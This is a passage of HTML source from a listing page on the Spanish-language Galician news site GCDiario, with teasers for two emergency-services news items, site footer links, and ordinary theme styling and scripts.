                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-03-13T14:10:42+00:00" >13 marzo, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sucesos/494679-evacuado-en-helicoptero-un-hombre-tras-sufrir-un-accidente-con-su-tractor-en-sobrado-a-coruna/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-490269 post type-post status-publish format-standard has-post-thumbnail category-educacion-y-sanidad category-sociedad tag-1602 tag-bng tag-concesionaria tag-contrato tag-helicopteros-medicalizados tag-incumplimientos tag-multas tag-obligaciones tag-parlamento tag-sanciones tag-sanidad tag-sociedad tag-xunta" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sociedad/490269-el-061-sanciono-con-145-000-euros-a-la-concesionaria-de-los-helicopteros-medicalizados-por-incumplimientos/" rel="bookmark" class="td-image-wrap" title="El 061 sancionó con 145.000 euros a la concesionaria de los helicópteros medicalizados por incumplimientos">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2025/02/20250220142414-768x576.jpg" alt="El 061 sancionó con 145.000 euros a la concesionaria de los helicópteros medicalizados por incumplimientos" title="El 061 sancionó con 145.000 euros a la concesionaria de los helicópteros medicalizados por incumplimientos" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/educacion-y-sanidad/">EDUCACIÓN Y SANIDAD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sociedad/490269-el-061-sanciono-con-145-000-euros-a-la-concesionaria-de-los-helicopteros-medicalizados-por-incumplimientos/" rel="bookmark" title="El 061 sancionó con 145.000 euros a la concesionaria de los helicópteros medicalizados por incumplimientos">
                            El 061 sancionó con 145.000 euros a la concesionaria de los helicópteros medicalizados por incumplimientos                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-02-20T14:27:12+00:00" >20 febrero, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sociedad/490269-el-061-sanciono-con-145-000-euros-a-la-concesionaria-de-los-helicopteros-medicalizados-por-incumplimientos/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-472458 post type-post status-publish format-standard has-post-thumbnail category-sucesos tag-1602 tag-649 tag-accidente-de-trafico tag-ambulancia tag-atrapada tag-bomberos tag-coche tag-emergencias tag-excarcelacion tag-herida tag-hospital tag-montederramo tag-mujer tag-sucesos tag-volcado" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/sucesos/472458-excarcelada-una-conductora-que-sufrio-un-accidente-y-cuyo-coche-volco-en-montederramo-ourense/" rel="bookmark" class="td-image-wrap" title="Excarcelada una conductora que sufrió un accidente y cuyo coche volcó en Montederramo (Ourense)">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2019/11/sucesos_emergencias_ambulancia-768x472.jpg" alt="Excarcelada una conductora que sufrió un accidente y cuyo coche volcó en Montederramo (Ourense)" title="Excarcelada una conductora que sufrió un accidente y cuyo coche volcó en Montederramo (Ourense)" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/sucesos/472458-excarcelada-una-conductora-que-sufrio-un-accidente-y-cuyo-coche-volco-en-montederramo-ourense/" rel="bookmark" title="Excarcelada una conductora que sufrió un accidente y cuyo coche volcó en Montederramo (Ourense)">
                            Excarcelada una conductora que sufrió un accidente y cuyo coche volcó en Montederramo (Ourense)                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-11-21T14:45:45+00:00" >21 noviembre, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/sucesos/472458-excarcelada-una-conductora-que-sufrio-un-accidente-y-cuyo-coche-volco-en-montederramo-ourense/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><a href="https://gcdiario.com/tema/061/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://gcdiario.com/tema/061/" class="page" title="1">1</a><span class="current">2</span><a href="https://gcdiario.com/tema/061/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://gcdiario.com/tema/061/page/16/" class="last" title="16">16</a><a href="https://gcdiario.com/tema/061/page/3/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 2 de 16</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--today-news-dark-bg)!important}</style></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-15px;margin-right:-15px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_30,.tdi_30 .tdc-columns{flex-direction:column}}.tdi_30{margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:45px!important;padding-bottom:15px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-bottom:10px!important;padding-top:25px!important;padding-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-bottom:10px!important;padding-top:35px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_30{padding-top:25px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{padding-left:0px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_32{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-4px!important;margin-bottom:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:8px!important}}@media (max-width:767px){.tdi_33{margin-bottom:8px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none;color:var(--today-news-white);font-family:Montserrat!important;font-size:28px!important;line-height:1.3!important;font-weight:700!important;letter-spacing:-2px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-text-title{font-size:24px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_33 .tdb-logo-text-title{font-size:24px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gcdiario.com/" title="Versión en castellano de Galicia Confidencial"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_544x180-300x99.png" src="https://gcdiario.com/wp-content/uploads/2019/10/logo_gcd_light_272x90_70.png" alt="GCDiario"  title="Versión en castellano de Galicia Confidencial"  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:6px!important}}@media (max-width:767px){.tdi_34{margin-bottom:6px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_34{text-align:left!important}.tdi_34 .tdm-descr{color:var(--today-news-light-gray);font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-descr{font-size:11px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_34 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">GCDiario es la versión en castellano de Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet. GC lleva informando ininterrumpidamente desde el año 2003 y es el que más audiencia tiene entre los periódicos en lengua gallega.</p></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_36{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_37 td-blm-display-vertical td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_37 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_37 ul li a{justify-content:flex-start}body .tdi_37 .td-blm-menu-item-txt{flex-grow:1}body .tdi_37 ul li{margin-bottom:10px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 a,body .tdi_37 .td-blm-sub-icon{color:var(--today-news-white)}body .tdi_37 li.current-menu-item>a,body .tdi_37 li.current-menu-ancestor>a,body .tdi_37 li.current-category-ancestor>a,body .tdi_37 li.current-page-ancestor>a,body .tdi_37 a:hover,body .tdi_37 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_37 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_37 a:hover>.td-blm-sub-icon{color:var(--today-news-accent)}body .tdi_37 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.3px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_37 ul li{margin-bottom:8px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_37 ul li{margin-bottom:7px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:12px!important;line-height:1.25!important}}@media (max-width:767px){body .tdi_37 ul li{margin-bottom:8px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_37 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45331"><a href="https://gcdiario.com/publicidad/"><span class="td-blm-menu-item-txt">PUBLICIDAD</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45319"><a href="https://gcdiario.com/quienes-somos/"><span class="td-blm-menu-item-txt">¿QUIÉNES SOMOS?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45309"><a href="https://gcdiario.com/aviso-legal/"><span class="td-blm-menu-item-txt">AVISO LEGAL</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45328"><a href="https://gcdiario.com/cookies/"><span class="td-blm-menu-item-txt">COOKIES</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{flex-grow:0}.tdi_39{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_40 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_40" >
<style>.tdi_40{text-align:left!important}</style><p class="tdm-descr">SÍGUENOS</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_42 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-left:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-left:-2px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-left:-4px!important}}</style>
<style></style>
<style>.tdi_44 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_44 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0}.tdi_44 .tdm-social-item i{line-height:45px}.tdi_44 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_44 .tdm-social-item i,.tds-team-member2 .tdi_44.tds-social1 .tdm-social-item i{color:var(--today-news-white)}.tdi_44 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_44.tds-social1 .tdm-social-item:hover i{color:var(--today-news-light-gray)}.tdi_44 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_44 .tdm-social-item{width:18px;height:18px}.tdi_44 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_44 .tdm-social-item{width:15.4px;height:15.4px}.tdi_44 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_44"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GCDiario/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/GcDiario"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_46 .tdc-columns{width:100%}@media (min-width:768px){.tdi_46{margin-left:-15px;margin-right:-15px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_46{margin-left:-10px;margin-right:-10px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_46{margin-left:-10px;margin-right:-10px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_46,.tdi_46 .tdc-columns{flex-direction:column}}.tdi_46{padding-bottom:45px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{padding-bottom:35px!important}}@media (max-width:767px){.tdi_46{padding-bottom:25px!important}}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:6px!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:var(--today-news-light-gray);font-family:Montserrat!important;font-size:12px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:10px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_53 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Xurimaru Servizos de Comunicación 2010 S.L.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 695b5330d27f4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}.td-city .footer-logo-wrap img{max-width:272px}.publicidad-label{font-size:0.55em;background-color:#69b;padding:1px 3px 1px 3px;color:white}.gcflag{content:"";display:block;width:24px;height:16px;position:absolute;top:0px;left:120px;background-repeat:no-repeat;opacity:1}@media only screen and (max-width:600px){.gcflag{top:16px;left:70%}.gcflag img{width:24px;height:16px}#home_banners_level1 .vc_column{text-align:center!important}}@media (min-width:1141px){.banner300{padding:0 65px 0 65px;max-width:490px}.publicidade-label{display:inline list-item}}@media (max-width:767px){.banner300{padding:0;max-width:300px;margin:0 auto}}</style>

<div class="td-container"><script async src="//adserver10.novobanner.com/www/delivery/asyncjs.php"></script></div><script type="text/javascript">var gcflag = document.createElement('span');
gcflag.classList.add('gcflag');
gcflag.innerHTML = "<a title='Ir a Galicia Confidencial' href='https://www.galiciaconfidencial.com'><img src='/wp-content/uploads/static/bgalega_48x32.png'></a>";
var h1logo = document.querySelector("div.tdb-block-inner:nth-child(2) > a:nth-child(1) > h1:nth-child(1)");
h1logo.appendChild(gcflag);</script><script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.4' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"438","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjEwcHggMTBweCAxMHB4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"uppercase","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","m